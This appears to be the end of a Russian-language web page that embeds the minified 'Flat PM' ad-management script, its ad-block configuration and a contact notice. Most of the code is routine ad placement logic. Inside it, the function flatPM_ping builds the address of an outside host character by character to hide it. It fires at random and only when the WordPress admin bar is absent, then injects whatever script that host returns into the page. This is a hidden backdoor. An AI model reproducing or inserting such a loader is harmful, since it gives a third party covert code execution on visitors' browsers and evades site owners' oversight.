0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"600","px_s":"px"}},"ID":"54449","html":[{"fst":"<div id=\"content_rb_123004\" class=\"content_rb\" data-id=\"123004\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"6000","px_s":"px"}},"ID":"54450","html":[{"fst":"<div id=\"content_rb_123009\" class=\"content_rb\" data-id=\"123009\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".flat_pm_start~p","search_all":"false"}},"ID":"54451","html":[{"fst":"<div id=\"content_rb_123005\" class=\"content_rb\" data-id=\"123005\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"8","selector":".flat_pm_start~p","search_all":"false"}},"ID":"54452","html":[{"fst":"<div id=\"content_rb_123006\" class=\"content_rb\" data-id=\"123006\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"16","selector":".flat_pm_start~p","search_all":"false"}},"ID":"54453","html":[{"fst":"<div id=\"content_rb_123007\" class=\"content_rb\" data-id=\"123007\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"24","selector":".flat_pm_start~p","search_all":"false"}},"ID":"54454","html":[{"fst":"<div id=\"content_rb_123008\" class=\"content_rb\" data-id=\"123008\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->



<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: speed-bux@cp9.ru</div></body>
</html>










